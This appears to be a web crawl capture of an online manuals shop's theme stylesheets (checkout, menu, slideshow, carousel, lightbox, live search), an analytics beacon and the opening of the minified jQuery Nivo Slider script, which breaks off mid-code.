	width: 48%;
}
.checkout-content .buttons .right input {
	position:relative;
	top:2px;
}
.checkout-content .buttons {
	clear: both;
	margin-bottom:0;
}
.checkout-product table b {
	color:#191919;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
}
.checkout-product table {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
	background: url(../image/bg-cart-image.png) 40px 90% no-repeat;
}
.checkout-product td {
	padding: 7px;
}
.checkout-product thead td {
	color:#191919;
}
.checkout-product thead .name, .checkout-product thead .model {
	text-align:center;
}
.checkout-product thead .quantity, .checkout-product thead .price, .checkout-product thead .total {
	text-align:center;
	color:#000;
	font-weight:normal;
}
.checkout-product tbody td {
	vertical-align: top;
}
.checkout-product tbody .name {
	text-align:left;
}
.checkout-product tbody .model {
	text-align:center;
}
.checkout-product tbody .quantity, .checkout-product tbody .price, .checkout-product tbody .total {
	text-align:center;
}
.checkout-product tfoot td {
	text-align: right;
}
.contact-info {
	overflow: auto;
	padding:20px 20px 19px 18px;
	margin-bottom:10px;
	
}
.contact-info .left {
	float: left;
	width: 48%;
}
.contact-info .right {
	float: left;
	width: 48%;
}
.contact-form-left {
	width:50%;
	float:left;
	margin-bottom:4px;
}
.contact-form-right {
	width:50%;
	float:left;
}
.content.contact-f h2 {
	margin-bottom:13px;
}
.content.contact-f .q2 {
	width:95%;
}
.padd-content {
	padding-bottom:6px;
}
.content.contact-f textarea {
	resize:none;
	height:142px;
	margin-bottom:6px;
}
.cap-p {
	margin-bottom:10px;
	margin-bottom:0;
}
.content.contact-f .capcha {
	width:172px;
}
#content .contact-info .content {
	margin-bottom:0;
}
.map-left {
	float:left;
	width:55%
}
.map-content figure iframe {
	border:none;
}
.map-content figure {
	margin:0;
	padding:0;
	overflow:hidden;
}
.map-content {
	width:45%;
	height:243px;
	float:right;
	overflow:hidden;
}
.contact-box {
	width:270px;
	padding-top:7px;
	background:url('../image/adress.png') left 4px no-repeat;
	padding-left:93px;
	line-height:17px;
	margin-bottom:18px;
}
.contact-box b {
	font-size:15px;
	font-weight:600;
	color:#191919;
}
.contact-box-2 {
	width:270px;
	padding-top:7px;
	background:url('../image/telephon.png') left 6px no-repeat;
	padding-left:93px;
	line-height:17px;
}
.contact-box-2 b {
	font-size:15px;
	font-weight:600;
	color:#191919;
}
.sitemap-info ul {
	margin-top:10px;
}
.sitemap-info li a {
	text-decoration:none;
}
#content .content.contact-f {
	background:url('../image/bg-contact-form.gif') left bottom repeat-x #ffffff;
	padding:20px;
	
}
.content.contact-f .buttons {
	padding:10px 10px 0 0;
	margin-bottom:0px;
}
.content.contact-f .buttons .button {
	margin-top:10px;
}
.sitemap-info {
	overflow: auto;
	margin-bottom: 40px;
}
#newsletter .content {
	margin:0;
	padding:0;
	border:none;
}
.sitemap-info .left {
	float: left;
	width: 48%;
}
#newsletter .form tr td:first-child {
	width:58px;
}
.sitemap-info .right {
	float: left;
	width: 48%;
}
/* footer */
#footer .cont {
	margin-bottom:20px;
	line-height:22px;
	color:#b2b2b2
	}
#footer .cont span {
	display:block;
	font-size:19px;
	line-height:normal;
	color:#FD3136;
	}
.footer-wrap {
	clear:both;
	overflow:hidden;
	background:url(../image/footer.png) repeat-x left top #ffffff;
	padding:15px 20px 0px;
}
#footer {
	clear: both;
	overflow: hidden;
	min-height: 80px;

}
#footer h3 {
	font-size:16px;
	color:#323232;
	line-height:20px;
	margin:0 0 10px;
	text-transform:uppercase;
}
#footer .column.col-4 {
	margin-right:0px;
	width:200px;
	}
#footer .column {
	float: left;
	width:242px;
	min-height:110px;
}
#footer .column ul {
	margin-top: 0px;
	margin-left:0px;
	padding-left:0px;
	list-style:none;
}
#footer .column ul li:first-child {
	border-top:0;
	}
#footer .column ul li {
	list-style:none;
	padding:2px 0;
}
#footer .column a {
	text-decoration: none;
	color:#909090;
	font-size:13px
}
#footer .column a:hover {
	color:#ef3035;
}
#powered a:hover {
	text-decoration:underline;
}
#powered a {
	text-decoration:none;
	color:#ef3035;
	font-size:13px;
}
#powered a:hover {
	text-decoration:underline
}
#powered {
	border-top:1px solid #e5e5e5;
	margin-top:10px;
	font-size:13px;
	color:#242424;
	text-align:left;
	padding:18px 0;
	}
/***********************************************************************************tooltips*************************************************************************************************************/
#easyTooltip {
	padding:5px 10px;
	border:1px solid #eaeaea;
	background:#3f3f3f;
	color:#fff;
	font-size:11px;
	text-transform:none;
	position:relative;
	z-index:99;
	font-weight:bold;
}
/********************************************************************************************************************************************************************************************************/
/* banner */
input#sub_category, input#description {
	position:relative;
	top:2px;
}
.product-search .content select {
	padding-bottom:3px;
}
.product-search h2 {
	padding:10px 0px 0;
}
.welcome-box img {
	float:right;
	margin-top:-90px;
	margin-right:20px;
}
/* AJAX Add to Cart Confirm by Harryo*/
.success, .warning, .attention, .information, .rev-success {
	padding: 10px 10px 10px 10px;
	margin-bottom: 5px;
	color: #555;
}
.success a, .warning a, .attention a, .information a {
	color: #333;
}
#cart-success {
	position: fixed;
	z-index:9998;
}
.success .close {
}
.success {
	color:#000
}
.success a:hover {
	text-decoration:none;
}
.success a {
	text-decoration:underline;
	color:#43403d
}
.success span:hover img {
	margin-top:-11px;
}
.success p {
	margin-bottom:11px;
	font-size:24px;
	color:#1b1b1b;
}
.success span {
	width:11px;
	height:11px;
	overflow:hidden;
	position:absolute;
	right:8px;
	top:8px;
}
.success {
	width:170px;
	position:fixed;
	z-index:99999!important;
	left:50%;
	box-shadow:0.2em 0.2em 0.2em 3px rgba(122, 122, 122, 0.5);
	-webkit-box-shadow:0.2em 0.2em 0.2em 3px rgba(122, 122, 122, 0.5);
	top:50%;
	padding:10px 28px 15px 18px;
	margin-left:-85px;
	margin-top:-70px;
	z-index:9999;
	line-height:18px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	border:none;
	background:#fff;
	display:none;
	font-size:14px;
}
#wrap {
	z-index:10!important;
}
.rev-success {
	background: #EAF7D9 url('../image/success.png') left no-repeat;
	border: 1px solid #eaeaea;
	padding-left:20px;
}
.mousetrap .related-info:hover {
}
.related-info .name {
	min-height:36px;
	margin-bottom:0px;
}
.related-info .price {
	
}
.related-info {
	display: inline-block;
	vertical-align: top;
	float:left;
}
/**************************************************************related****************************************************************/
.related-info:hover {
}
.related-info .price {
	position:relative;
	font-size:20px;
	}
.related-info:first-child {
	margin-left:0px;
	}
.related-info {
	display:inline-block;
    float: left;
    text-align: left;
    width:188px !important;
	padding:20px;
	margin-left:10px;
	border:1px solid #e5e5e5
}
.jcarousel-container li.related-info{
	margin-left:0;
	}
.related-carousel .related-info {
	margin-right:10px;
}
.related h1 {
	margin:0px 0px 20px
	}
.related {
	overflow:hidden;
	
	}
.related.related-carousel .box-product {
	overflow:hidden;
	width:auto;
}
.related-info .rating {
	height:13px;
	margin-top:0px;
	display:none;
}
.related .jcarousel-clip {
	overflow:hidden;
	margin:0 0px;
}
.related .jcarousel-next-disabled, .related .jcarousel-prev-disabled {display:none; visibility:hidden}
.related .jcarousel-prev {
	display:block;
	position:absolute;
	height:41px;
	width:41px;
	left:0px;
	top:40%;
	background:url(../image/related-pagg-prev.png) -18px 50% no-repeat #2E2E2E;
	cursor:pointer;
	}
.related .jcarousel-prev:hover {
	background:url(../image/related-pagg-prev.png) -18px 50% no-repeat #FD3136;
}
.related .jcarousel-next {
	display:block;
	position:absolute;
	height:41px;
	width:41px;
	right:0px;
	top:40%;
	background:url(../image/related-pagg-next.png) no-repeat 18px 50% #2E2E2E;
	cursor:pointer;
}
.related .jcarousel-next:hover {
	background:url(../image/related-pagg-next.png) no-repeat 18px 50% #FD3136;
}

/******************************************************************************************************************************************/
/*************************************************************************updated cart****************************************************/
.mt5 {
	margin-top:5px;
}
.cart-info tbody .quantity > input {
	width:45px;
	margin-top:5px;
}
#content .shop-cart-content {
    border: 1px solid #eaeaea;
 
    padding: 15px;
    position: relative;
    z-index: 1;
}
#content .shop-cart-content > p {
	color:#FD3136;
	font-weight:bold;
}
.checkout-cart h2 {
	font-size:20px;
	line-height:24px;
	color:#191919;
	padding:20px 0;
}
#content .cart-module > div {
	display:none;
	border:1px solid #eaeaea;
	padding:15px;
	border-top:none;
	margin-bottom:0;
	margin-top:-3px;
	position:relative;
	z-index:0;
	
}
#content .cart-module .error {
	clear:left;
	float:left;
	font-weight:normal;
}
.cart-module #voucher input {
	float:none;
	width:230px;
	margin:0 5px;
}
.cart-bottom {
	border-bottom: medium none;
    border-left: medium none;
    border-right: medium none;
    margin: 15px 0px;
}
.cart-total table td.cart-total1 {
    border: 1px solid #eaeaea;
    font-weight: bold;
    padding: 6px 10px;
}
.cart-bottom .buttons {
	
}
.shop-cart-content .highlight label {
	font-weight:bold;
}
#confirm .checkout-content {
	border-bottom: 1px solid #eaeaea;
	
}
#shipping-method textarea, #payment-method textarea {
	min-height:80px;
	font-family:Arial, Helvetica, sans-serif;
	resize:none;
}
/*****************************************************************************************************************************************/
/******************************************************************************************************************************************/
#colorbox {
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}
.preview {
	padding:15px;
	width:700px;
}
.preview .marg { margin-bottom:25px;}
.preview .price { width:100%; overflow:hidden; margin-bottom:20px;}
.preview .price span.price-old {margin-top:9px;}
.preview .price span { float:left; margin-left:10px;}

.preview .right .inf span { display:block;}
.preview .left {
	float:left;
	margin-right:30px
}
.preview .right .inf span.text-price { margin-left:0;}
.preview .right h2 {
    font-size: 20px;
    margin-bottom: 20px;
	line-height:normal
}
.preview .right {
	float:left;
	width:50%;
}
.preview .inf .prod-stock {
    margin-bottom: 10px;
}
.preview .description {
	height:160px;
	padding:15px;
	overflow:auto;
	border:1px solid #eaeaea;
}
.preview .cart { float:left;}
.preview .extra-button { float:left; width:150px; margin-top:3px; margin-left:15px;}
.preview .tip:hover span { display:block; text-indent:0; bottom:25px; left:0;}
.preview .tip2:hover span { display:block; text-indent:0; bottom:25px; left:0;}
#cboxContent #cboxTitle {
	width:60%;
	padding:0 20%;
}
#colorbox { z-index:100  !important;}
#cboxOverlay { z-index:100 !important;}
.preview .rating { margin-top:15px;}
.featured ul li .image2 {
    position: relative;
}
.box .box-content .box-product ul li .quick-view-button {
    display: none;
    left:32%;
    position: absolute;
    top: 40%;
}
.image3 img {height:453px; width:auto}
.box .box-content .box-product ul li:hover .quick-view-button {
    display: block;
}
#payment, .payment {
	padding:10px;	
}
a.addthis_button_tweet {margin-left:-10px;}

--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/theme/theme171/stylesheet/superfish.css
body_size: 661
content:
/********************************************************************************************************************************************************************************/
/* menu */
#menu {
	width:990px;
	margin:0 auto 0px;
	background:url(../image/menu.png) repeat-x left top #2f2f2f
	}
#menu ul {
	list-style: none;
	margin: 0;
	padding: 0;

}
#menu > ul > li {
	float: left;
	z-index: 10;
	position:relative;
}
#menu > ul > li > a {
	display:block;
	z-index: 1;
	position: relative;
	font-size:12px;
	color:#ffffff;
	text-decoration:none;
	text-transform:uppercase;
	line-height:20px;
	padding:20px 25px;
}
#menu > ul > li > a:hover, #menu > ul > li.sfHover > a, #menu > ul > li.active > a   {
	background:#2e2e2e
	}
#menu > ul > li  ul {
	display: none;
	position: absolute; 
	z-index: 99;
	padding:0 0 5px 0;
	background:url(../image/menu-ul-bg.png) repeat-x left top #e1e1e1; 
	border:1px solid #c5c4c4;
	border-top:0px;
	left:0px;
	top:60px;
	width:194px;
	margin:0 !important;
	padding:3px 2px; 
}
#menu > ul > li:hover > div {
	display: table;
}
#menu > ul > li ul + ul {
	padding-left: 0px;
	min-height:162px;
}
#menu > ul  li.last { }
#menu > ul > li ul > li > a {
	text-decoration: none;
	padding:0px 0px 0px 0px;
	color: #000000;
	display: block;
	white-space: nowrap;
}
#menu > ul > li ul > li.last > a{ }
#menu > ul > li ul > li > a:hover, #menu > ul > li ul > li.active > a, #menu > ul > li ul > li.sfHover > a {
	color:#fd3136;
	
}
#menu > ul > li > ul >  li:hover, #menu > ul > li > ul > li.active {
	color:#fff; 
	}
#menu > ul > li > ul  li:first-child {border-top:0px;}
#menu > ul > li > ul  li { 
	position:relative;
	padding:7px 20px;
	}
#menu > ul > li > ul > li  a {
	color: #000000;
	font-size:12px;
	text-transform:none;
	line-height:18px;
	text-align:left;

}
#menu ul > li ul ul  { 
	position:absolute;
	left:196px;
	top:0px;
	padding:0 0 3px

}

#menu ul > ul > li ul li a:hover, #menu > ul > li > ul > li a.active { 
	color:#fd3136; 
	}


--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/theme/theme171/stylesheet/slideshow.css
body_size: 1703
content:
/*
 * jQuery Nivo Slider v2.5.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
/* The Nivo Slider styles */
.slideshow {margin-bottom:10px;}
.nivoSlider {
	position: relative;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display: none;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
}
/* Caption styles */
.nivo-caption {
	position:absolute;
	overflow:hidden;
	padding-left:0px;
	left:0px;
	bottom:0px;
	color:#cec4aa;
	z-index:8;
	width:100%;
	line-height:21px;
	font-size:15px;
	font-family:Georgia, "Times New Roman", Times, serif;
}
.nivo-caption span { display:block;}
.nivo-caption span.line-2 {
	padding:0 150px 0 28px;	
	font-size:15px;
	font-family:Georgia, "Times New Roman", Times, serif;
}
.lefttext {
	font-size:20px;
	color:#fff;
	line-height:normal;
	font-family:Georgia, "Times New Roman", Times, serif;
	font-style:normal;
	margin:0 150px 5px 28px;
}
.nivo-caption p{ position:relative;}
.nivo-caption p h1{ color:#fff; font-size:23px; text-transform:uppercase;font-weight:600; padding-top:17px;  padding-bottom:0; position:absolute; left:0px; top:0px; margin-bottom:0;font-family: 'Open Sans', sans-serif;opacity:1;
filter: alpha(opacity=100);}
.nivo-caption p p{ color:#82756b; font-size:11px; line-height:15px; height:20px; text-transform: uppercase; font-weight:600;font-family: 'Open Sans', sans-serif;position:absolute; left:0px; top:50px;opacity:1;
filter: alpha(opacity=100);}
.nivo-caption p  a{
	background: url('../image/banner-button.png') left top no-repeat;
	padding:0;
	font-size:14px;
	color:#fefcf6;
	text-decoration:none;
}
.nivo-caption p  a:hover{ text-decoration:underline}
.nivo-caption p {
	
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
	display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	bottom:15px;
	z-index:9;
	cursor:pointer;
}

/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav a {
	position:relative;
	z-index:9;
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
/* slider theme */
.slideshow a {
	border: 0;
	display: block;
}
.nivo-controlNav {
	position: absolute;
	left:6px;
	bottom:10px;
	z-index:9;
}
.nivo-controlNav a:hover{color:#d41c0a;}
.nivo-controlNav a {
	vertical-align: top;
	display: block;
	text-indent:-9999px;
 	text-decoration:none;
	font-size:0px; 
	cursor:pointer;
	float:left;
	margin-left:4px;
	background: url('../image/paggs.png') right top no-repeat; 
	width:9px; 
	height:9px;
}
.nivo-controlNav a:hover, .nivo-controlNav a.nivo-control.active {
	background-position:left 0;	
}
.nivo-controlNav a.nivo-control.active { cursor:default;}

.nivo-directionNav a {
	display:block;
	width:10px;
	height:20px;
	text-indent:-9999px;
	border:0;
	z-index:10
}
.nivo-directionNav a:hover { background-position:0 bottom;}
a.nivo-nextNav {
	background-position:-30px 0;
	left:205px;
	background:url(../image/next.png) right 0 no-repeat;
}
a.nivo-prevNav {
	left:19px;
	background:url(../image/prev.png) right 0 no-repeat;
}
.nivo-caption {
	text-shadow:none;
	font-family: Helvetica, Arial, sans-serif;
}
.nivo-caption a {
	color:#efe9d1;
	text-decoration:underline;
}


#loopedCarousel{ position:relative; padding-left:30px;}
#loopedCarousel .container {height:242px; width:480px!important; overflow:hidden; position:relative; }
.slides {position:absolute; top:10px; left:0; width:500px;}
.slides .name { padding-bottom:7px;}
.slides .name a{ color:#2fa1bc; text-decoration:underline;}
.slides .name a:hover{ text-decoration:underline; color:#f83b01;}
.slides .price{ color:#f65423; font-weight:bold;}
.slides .price .price-old{ font-weight:normal; font-size:11px; text-decoration:line-through; display:block; }
.slides > div {width:140px;display:block; padding-right:21px; text-align:center; }
#loopedCarousel .pagination{ display:none;}
#loopedCarousel .previous{background: url('../image/prev.png') left top no-repeat; width:19px; height:28px; position:absolute; left:-2px; top:102px; font-size:0; line-height:0; text-indent:-9999px;  }
#loopedCarousel .previous:hover{ background-position:0 -28px;}
#loopedCarousel .next{background: url('../image/next.png') left top no-repeat; width:19px; height:28px; position:absolute; right:0px; top:102px; font-size:0; line-height:0; text-indent:-9999px;  }
#loopedCarousel .next:hover{ background-position:0 -28px;}
.hover-spesial{ position:absolute; left:30px; top:100px;
background: url('../image/hover-special.png') left top no-repeat; width:103px; height:29px;

-moz-transition: all 0.8s ease 0s;
 -webkit-transition: all 0.8s ease 0s;
 -o-transition: all 0.8s ease 0s;

-webkit-transform: scale(0) rotate(0deg);
   -moz-transform:scale(0) rotate(0deg);
   -o-transform: scale(0) rotate(0deg);
   -ms-transform:scale(0) rotate(0deg);
   transform:scale(0) rotate(0deg);
}
 .product-col:hover .hover-spesial{ display:block;

-webkit-transform: scale(1) rotate(720deg);
   -moz-transform: scale(1) rotate(720deg);
   -o-transform: scale(1) rotate(720deg);
   -ms-transform: scale(1) rotate(720deg);
   transform: scale(1) rotate(720deg);
}

.nivo-directionNav {
	display:block !important;
}	

--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/theme/theme171/stylesheet/skin.css
body_size: 441
content:
.jcarousel-skin-tango .jcarousel-container-horizontal {
    padding: 0px;
    
}
.jcarousel-skin-tango .jcarousel-clip {
    overflow: hidden;
    
}

.jcarousel-skin-tango .jcarousel-clip-horizontal {
    margin:0 0px;
    }

.jcarousel-skin-tango .jcarousel-item {
    width: 181px;
    height: auto;
    position:relative;
    
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-right: 20px;
}
.jcarousel-skin-tango .jcarousel-item-placeholder {
    background: #fff;
    color: #000;
}


/**
 *  Horizontal Buttons
 */

.jcarousel-skin-tango .jcarousel-next-horizontal {
    position: absolute;
    top: -49px;
    right: 0px;
    width: 35px;
    height: 35px;
    cursor: pointer;
    background: transparent url(../image/next-horizontal.png) no-repeat 0 0;
    }


.jcarousel-skin-tango .jcarousel-next-horizontal:hover {
    background-position:0 bottom ;
}

.jcarousel-skin-tango .jcarousel-next-horizontal:active {
    background-position:0 bottom ;
    
}
.box.featured .jcarousel-next-disabled,.box.featured  .jcarousel-prev-disabled {opacity:0.5; cursor:default;background-position:0 0 !important}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
    position: absolute;
    top: -49px;
    right:36px;
    width: 35px;
    height: 35px;
    cursor: pointer;
    background: transparent url(../image/prev-horizontal.png) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {
    background-position:0 bottom;
}

.jcarousel-skin-tango .jcarousel-prev-horizontal:active {
    background-position:0 bottom ;
}


--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/javascript/jquery/colorbox/colorbox.css
body_size: 1004
content:
/*
    ColorBox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000;}
#colorbox{}
    #cboxTopLeft{width:14px; height:14px; background:#F9F9F9; border-radius:4px 0 0 0;}
    #cboxTopCenter{height:14px; background:#F9F9F9;}
    #cboxTopRight{width:14px; height:14px; background:#F9F9F9; border-radius:0 4px 0 0;}
    #cboxBottomLeft{width:14px; height:43px; background:#F9F9F9; border-radius:0 0 0 4px;}
    #cboxBottomCenter{height:43px; background:#F9F9F9;}
    #cboxBottomRight{width:14px; height:43px; background:#F9F9F9; border-radius:0 0 4px 0;}
    #cboxMiddleLeft{width:14px; background:#F9F9F9;}
    #cboxMiddleRight{width:14px; background:#F9F9F9;}
    #cboxContent{background:#fff; overflow:visible;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{margin-bottom:5px;}
        #cboxLoadingOverlay{background:url(images/loading_background.png) no-repeat center center;}
        #cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}
        #cboxTitle{position:absolute; bottom:-25px; left:0; text-align:center; width:100%; font-weight:bold; color:#7C7C7C;}
        #cboxCurrent{position:absolute; bottom:-25px; left:0px; width:100%; text-align:center; font-weight:bold; color:#7C7C7C;}
        
        #cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{position:absolute; bottom:-29px; background:url(images/controls.png) no-repeat 0px 0px; width:23px; height:23px; text-indent:-9999px;}
        #cboxPrevious{left:-70px; top:47%; background:url(images/colorbox-prev.png) 0 0 no-repeat; width:36px; height:60px;}
        #cboxPrevious:hover{background-position:0 bottom;}
        #cboxNext{right:-70px; top:47%; background:url(images/colorbox-next.png) 0 bottom no-repeat; width:36px; height:60px;}
        #cboxNext:hover{background-position:0 0px;}
        #cboxClose{right:0; }
        #cboxClose:hover{background-position:0px bottom; width:19px; height:19px;}
        
        .cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px; right:27px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px; right:27px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px;}
		#cboxClose {position:absolute; top:0; right:0; background:url(images/colorbox-close.png) 0 0 no-repeat; width:19px; height:19px; text-indent:-9999px;}

--- FILE ---
content_type: text/css
request_url: https://heavymanuals.com/catalog/view/theme/theme171/stylesheet/livesearch.css
body_size: 396
content:
#livesearch_search_results {
        margin:0px;
        padding:5px !important;
        position: absolute;
        top: 41px;
        left: 0px;
        background-color: #242424;
        list-style-type: none;
        z-index: 12;
        width:300px;
}
#livesearch_search_results li {
        padding: 0px;
		overflow:hidden;
}
#livesearch_search_results a,
#livesearch_search_results a:visited,
#livesearch_search_results a:hover {
        color: #fff;
        text-decoration: none;
        font-family: 'BenchNine', sans-serif;
        font-size:11px;
        text-transform:uppercase
}
#livesearch_search_results a {
	display:block; padding:5px;	float:left;
    color:#fff
}
#livesearch_search_results a:hover {
        color: #FFF;
}
#livesearch_search_results li:hover {
        background-color: #FD3136;
}
#livesearch_search_results .highlighted {
        background-color: #FD3136;
}
#livesearch_search_results li img {
	overflow:hidden;
	float:left;
	margin-right:10px;
}
#livesearch_search_results li img.loading {
	background:#fff;	
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1063641953&t=pageview&_s=1&dl=https%3A%2F%2Fheavymanuals.com%2Findex.php%3Froute%3Dproduct%2Fcategory%26path%3D88_152&ul=en-us%40posix&dt=Operator%27s%20Manual&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=619734698&gjid=269083566&cid=106510465.1768637080&tid=UA-84478833-5&_gid=162867798.1768637080&_slc=1&z=55506153
body_size: -450
content:
2,cG-HGX9DQ55MC

--- FILE ---
content_type: application/javascript
request_url: https://heavymanuals.com/catalog/view/javascript/jquery/nivo-slider/jquery.nivo.slider.pack.js
body_size: 9131
content:
/*
 * jQuery Nivo Slider v2.7.1
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */

(function(a){var b=function(b,c){var d=a.extend({},a.fn.nivoSlider.defaults,c);var e={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false};var f=a(b);f.data("nivo:vars",e);f.css("position","relative");f.addClass("nivoSlider");var g=f.children();g.each(function(){var b=a(this);var c="";if(!b.is("img")){if(b.is("a")){b.addClass("nivo-imageLink");c=b}b=b.find("img:first")}var d=b.width();if(d==0)d=b.attr("width");var g=b.height();if(g==0)g=b.attr("height");if(d>f.width()){f.width(d)}if(g>f.height()){f.height(g)}if(c!=""){c.css("display","none")}b.css("display","none");e.totalSlides++});if(d.randomStart){d.startSlide=Math.floor(Math.random()*e.totalSlides)}if(d.startSlide>0){if(d.startSlide>=e.totalSlides)d.startSlide=e.totalSlides-1;e.currentSlide=d.startSlide}if(a(g[e.currentSlide]).is("img")){e.currentImage=a(g[e.currentSlide])}else{e.currentImage=a(g[e.currentSlide]).find("img:first")}if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}f.css("background",'url("'+e.currentImage.attr("src")+'") no-repeat');f.append(a('<div class="nivo-caption"><p></p></div>').css({display:"none",opacity:d.captionOpacity}));a(".nivo-caption",f).css("opacity",0);var h=function(b){var c=a(".nivo-caption",f);if(e.currentImage.attr("title")!=""&&e.currentImage.attr("title")!=undefined){var d=e.currentImage.attr("title");if(d.substr(0,1)=="#")d=a(d).html();if(c.css("opacity")!=0){c.find("p").stop().fadeTo(b.animSpeed,0,function(){a(this).html(d);a(this).stop().fadeTo(b.animSpeed,1)})}else{c.find("p").html(d)}c.stop().fadeTo(b.animSpeed,b.captionOpacity)}else{c.stop().fadeTo(b.animSpeed,0)}};h(d);var i=0;if(!d.manualAdvance&&g.length>1){i=setInterval(function(){o(f,g,d,false)},d.pauseTime)}if(d.directionNav){f.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+d.prevText+'</a><a class="nivo-nextNav">'+d.nextText+"</a></div>");if(d.directionNavHide){a(".nivo-directionNav",f).hide();f.hover(function(){a(".nivo-directionNav",f).show()},function(){a(".nivo-directionNav",f).hide()})}a("a.nivo-prevNav",f).live("click",function(){if(e.running)return false;clearInterval(i);i="";e.currentSlide-=2;o(f,g,d,"prev")});a("a.nivo-nextNav",f).live("click",function(){if(e.running)return false;clearInterval(i);i="";o(f,g,d,"next")})}if(d.controlNav){var j=a('<div class="nivo-controlNav"></div>');f.append(j);for(var k=0;k<g.length;k++){if(d.controlNavThumbs){var l=g.eq(k);if(!l.is("img")){l=l.find("img:first")}if(d.controlNavThumbsFromRel){j.append('<a class="nivo-control" rel="'+k+'"><img src="'+l.attr("rel")+'" alt="" /></a>')}else{j.append('<a class="nivo-control" rel="'+k+'"><img src="'+l.attr("src").replace(d.controlNavThumbsSearch,d.controlNavThumbsReplace)+'" alt="" /></a>')}}else{j.append('<a class="nivo-control" rel="'+k+'">'+(k+1)+"</a>")}}a(".nivo-controlNav a:eq("+e.currentSlide+")",f).addClass("active");a(".nivo-controlNav a",f).live("click",function(){if(e.running)return false;if(a(this).hasClass("active"))return false;clearInterval(i);i="";f.css("background",'url("'+e.currentImage.attr("src")+'") no-repeat');e.currentSlide=a(this).attr("rel")-1;o(f,g,d,"control")})}if(d.keyboardNav){a(window).keypress(function(a){if(a.keyCode=="37"){if(e.running)return false;clearInterval(i);i="";e.currentSlide-=2;o(f,g,d,"prev")}if(a.keyCode=="39"){if(e.running)return false;clearInterval(i);i="";o(f,g,d,"next")}})}if(d.pauseOnHover){f.hover(function(){e.paused=true;clearInterval(i);i=""},function(){e.paused=false;if(i==""&&!d.manualAdvance){i=setInterval(function(){o(f,g,d,false)},d.pauseTime)}})}f.bind("nivo:animFinished",function(){e.running=false;a(g).each(function(){if(a(this).is("a")){a(this).css("display","none")}});if(a(g[e.currentSlide]).is("a")){a(g[e.currentSlide]).css("display","block")}if(i==""&&!e.paused&&!d.manualAdvance){i=setInterval(function(){o(f,g,d,false)},d.pauseTime)}d.afterChange.call(this)});var m=function(b,c,d){for(var e=0;e<c.slices;e++){var f=Math.round(b.width()/c.slices);if(e==c.slices-1){b.append(a('<div class="nivo-slice"></div>').css({left:f*e+"px",width:b.width()-f*e+"px",height:"0px",opacity:"0",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(f+e*f-f)+"px 0%"}))}else{b.append(a('<div class="nivo-slice"></div>').css({left:f*e+"px",width:f+"px",height:"0px",opacity:"0",background:'url("'+d.currentImage.attr("src")+'") no-repeat -'+(f+e*f-f)+"px 0%"}))}}};var n=function(b,c,d){var e=Math.round(b.width()/c.boxCols);var f=Math.round(b.height()/c.boxRows);for(var g=0;g<c.boxRows;g++){for(var h=0;h<c.boxCols;h++){if(h==c.boxCols-1){b.append(a('<div 